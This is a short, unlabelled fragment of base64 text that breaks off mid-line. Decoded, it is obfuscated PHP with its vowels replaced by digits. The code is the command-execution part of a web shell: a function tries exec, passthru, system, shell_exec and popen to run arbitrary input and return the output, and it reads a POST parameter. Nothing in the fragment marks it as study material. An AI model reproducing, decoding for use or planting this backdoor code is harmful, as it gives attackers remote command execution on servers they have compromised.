
N3ZCk7DQoJJGN3ZCA9IHN0cl9yNXBsMWM1KCJcXCIsIC
IvIiwgJGN3ZCk7DQp9DQoNCjRmKCRjd2Rbc3 

RybDVuKCRjd2QpLTZdICE9ICcvJyApDQoJJGN3ZCAuPS
AnLyc7DQogICAgDQogICAgDQpmM25jdDQybi 

BtMWRFeCgkNG4pIHsNCgkkMjN0ID0gJyc7DQoJNGYgKG
YzbmN0NDJuXzV4NHN0cygnNXg1YycpKSB7DQ 

oJCUA1eDVjKCQ0biwkMjN0KTsNCgkJJDIzdCA9IEBqMj
RuKCJcbiIsJDIzdCk7DQoJfSA1bHM1NGYgKG 

YzbmN0NDJuXzV4NHN0cygncDFzc3RocjMnKSkgew0KCQ
kyYl9zdDFydCgpOw0KCQlAcDFzc3RocjMoJD 

RuKTsNCgkJJDIzdCA9IDJiX2c1dF9jbDUxbigpOw0KCX
0gNWxzNTRmIChmM25jdDQybl81eDRzdHMoJ3 

N5c3Q1bScpKSB7DQoJCTJiX3N0MXJ0KCk7DQoJCUBzeX
N0NW0oJDRuKTsNCgkJJDIzdCA9IDJiX2c1dF 

9jbDUxbigpOw0KCX0gNWxzNTRmIChmM25jdDQybl81eD
RzdHMoJ3NoNWxsXzV4NWMnKSkgew0KCQkkMj 

N0ID0gc2g1bGxfNXg1YygkNG4pOw0KCX0gNWxzNTRmIC
g0c19yNXMyM3JjNSgkZiA9IEBwMnA1bigkNG 

4sInIiKSkpIHsNCgkJJDIzdCA9ICIiOw0KCQl3aDRsNS
ghQGY1MmYoJGYpKQ0KCQkJJDIzdCAuPSBmcj 

UxZCgkZiw2MGF1KTsNCgkJcGNsMnM1KCRmKTsNCgl9DQ
oJcjV0M3JuICQyM3Q7DQp9DQokZDJ3bj1AZz 

V0Y3dkKCk7DQo0Zigkc3lzPT0idzRuIikNCiRkMnduLj
0nXFwnOw0KNWxzNQ0KJGQyd24uPScvJzsNCj 

RmKDRzczV0KCRfUE9TVFsncnRkMnduJ10pKQ0Kew0KJD